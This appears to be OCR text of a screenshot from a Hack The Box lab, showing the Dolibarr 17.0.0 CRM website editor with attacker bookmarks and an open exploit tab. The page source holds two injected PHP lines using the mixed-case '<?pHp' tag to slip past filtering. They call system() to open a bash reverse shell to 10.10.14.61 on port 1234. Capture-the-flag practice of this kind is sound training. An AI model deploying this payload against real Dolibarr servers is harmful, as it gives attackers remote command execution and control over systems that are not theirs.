 10.10.14.61 12:50:20
Website - qsfsqf — Mozilla Firefox
Hack The Box :: Hack The
Website - qsfsqf
Exploit-for-Dolibarr-17.0.
Security Advisory: Dolibar
http://crm.board.htb/website/index.php
12
HACKS NOTES CTF STABLE SHELL GTFOBins CrackStation - Online ... CyberChef HackTricks PayloadsAllTheThings:... AttackerKB Reverse Shell Generator The Hacker Recipes Snapdrop Other Bookmarks
Home Tools Websites 17.0.0 admin
Website: qsfsqf
Page: [page 001] sxcvwv - sxc... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines 15:71
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline
2 <section id="div1" class="dolcontenteditable" style="text-align: center" contenteditable="true">
3 <br>
4 My web site title
5 <br><br>
6 <?pHp system("bash -c 'bash -i >& /dev/tcp/10.10.14.61/1234 0>&1'"); ?>
7 </section>
8
9
10 <section id="divmycompany" style="text-align: center" contenteditable="true">
11 This is example of dynamic content to get the name of your company (see source of page to see code):<br>
12 </section>
13 <h1 style="text-align: center" >
14 <?php echo $mysoc->name; ?>
15
16 <?pHp system("bash -c 'bash -i >& /dev/tcp/10.10.14.61/1234 0>&1'"); ?>
17 <br>
18 </h1>
19
20
21 <section id="divmetadata" style="text-align: center" contenteditable="true">
22 This is another example of dynamic content to get meta data of a container/page (see source of page to see code):<br>
23 </section>